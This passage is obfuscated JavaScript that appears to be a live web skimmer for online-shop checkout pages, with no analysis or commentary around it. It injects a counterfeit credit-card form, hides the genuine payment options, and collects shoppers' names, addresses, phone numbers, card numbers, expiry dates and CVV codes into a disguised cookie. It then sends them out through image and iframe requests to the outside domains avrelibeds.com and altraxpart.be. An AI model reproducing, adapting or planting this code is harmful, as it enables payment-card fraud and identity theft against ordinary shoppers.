x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>